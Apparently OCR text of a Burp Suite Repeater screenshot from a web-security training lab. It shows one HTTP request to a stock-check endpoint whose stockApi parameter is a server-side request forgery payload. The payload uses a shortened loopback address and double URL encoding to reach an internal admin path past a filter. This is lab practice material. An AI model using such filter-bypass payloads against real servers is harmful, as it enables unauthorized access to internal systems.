 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac501fd91f18690080670c2c00e6003e.web-security-academy.net
3 Cookie: session=w5IHSyx2ESOxQU7aUxSxnxyTy4ZmoIrf
4 Content-Length: 68
5 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v="99", "Chromium";v="93"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, l
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac501fd91f18690080670c2c00e6003e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac501fd91f18690080670c2c00e6003e.web-security-academy.net/product?produ
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3A%2F%2F127.1%2F%25%36%31%25%36%34%25%36%44%25%36%39%25%36%45